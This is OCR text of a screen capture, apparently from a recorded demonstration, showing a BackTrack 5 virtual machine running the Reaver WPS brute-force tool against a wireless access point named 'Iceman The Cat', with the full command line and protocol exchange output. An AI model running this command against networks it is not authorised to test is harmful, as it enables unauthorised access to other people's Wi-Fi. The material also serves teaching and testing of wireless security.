 This PC
Recycle Bin
BT5 - VMware Workstation
File Edit View VM Tabs Help
Applications Places System
Sun Jan 17, 5:34 AM
root@bt: ~
File Edit View Terminal Help
^C
[+] Session saved.
root@bt:~# reaver -i mon0 -b 00:22:75:B5:E3:5C -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[?] Restore previous session for 00:22:75:B5:E3:5C? [n/Y] y
[+] Restored previous session
[+] Waiting for beacon from 00:22:75:B5:E3:5C
[+] Switching mon0 to channel 1
[+] Associated with 00:22:75:B5:E3:5C (ESSID: Iceman The Cat)
[+] Trying pin 00045674
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
SSID
ETGEa
ETGEa
ETGEa
Iceman
R21
<< back | track 5 r
root@bt: ~
root@bt: ~
To return to your computer, press Ctrl+Alt.
Bandicam
BT5 - VMware Workst...
10:34 AM